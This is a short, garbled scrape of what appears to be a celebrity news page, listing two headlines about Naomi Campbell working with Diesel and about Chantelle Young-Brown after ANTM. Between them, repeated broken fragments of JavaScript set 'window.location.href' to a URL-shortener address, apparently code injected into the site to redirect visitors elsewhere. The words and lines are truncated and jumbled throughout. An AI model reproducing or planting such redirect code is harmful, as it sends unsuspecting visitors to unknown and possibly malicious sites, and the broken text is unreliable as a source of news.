
aomi Campbell Teams Up with Diesel for
 Good Cause
May 21, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
hat has Chantelle Young-Brown Been Up
o Since ANTM Ended?
April 5, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";